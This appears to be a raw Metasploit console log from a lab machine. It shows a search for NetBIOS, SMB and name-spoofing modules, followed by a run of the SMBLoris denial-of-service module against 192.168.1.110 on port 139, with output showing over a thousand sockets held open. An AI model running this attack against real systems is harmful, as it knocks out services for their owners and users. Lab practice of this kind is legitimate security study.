 michael@target1:/var/www/html
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/netbios/netbios_spoof normal No NetBIOS Response Brute Force Spoof (Direct)
1 auxiliary/dos/smb/smb_loris 2017-06-29 normal No SMBLoris NBSS Denial of Service
2 auxiliary/scanner/http/ntlm_info_enumeration normal No Host Information Enumeration via NTLM Authenticati
on
3 auxiliary/scanner/netbios/nbname normal No NetBIOS Information Discovery
4 auxiliary/server/netbios_spoof_nat 2016-06-14 normal No NetBIOS Response "BadTunnel" Brute Force Spoof (NA
T Tunnel)
5 auxiliary/server/wpad normal No WPAD.dat File Server
6 auxiliary/spoof/llmnr/llmnr_response normal No LLMNR Spoofer
7 auxiliary/spoof/nbns/nbns_response normal No NetBIOS Name Service Spoofer
msf5 auxiliary(admin/netbios/netbios_spoof) > use 1
msf5 auxiliary(dos/smb/smb_loris) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110
msf5 auxiliary(dos/smb/smb_loris) > set RPORT 139
RPORT => 139
msf5 auxiliary(dos/smb/smb_loris) > run
[*] Running module against 192.168.1.110
[*] Starting server...
[*] 192.168.1.110:139 - 100 socket(s) open
[*] 192.168.1.110:139 - 200 socket(s) open
[*] 192.168.1.110:139 - 300 socket(s) open
[*] 192.168.1.110:139 - 400 socket(s) open
[*] 192.168.1.110:139 - 500 socket(s) open
[*] 192.168.1.110:139 - 600 socket(s) open
[*] 192.168.1.110:139 - 700 socket(s) open
[*] 192.168.1.110:139 - 800 socket(s) open
[*] 192.168.1.110:139 - 900 socket(s) open
[*] 192.168.1.110:139 - 1000 socket(s) open
[!] 192.168.1.110:139 - At open socket limit with 1017 sockets open. Try increasing you system limits.
[*] 192.168.1.110:139 - 1017 socket(s) open
[*] 192.168.1.110:139 - Holding steady at 1017 socket(s) open
^C[-] Stopping running againest current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/smb/smb_loris) > use 2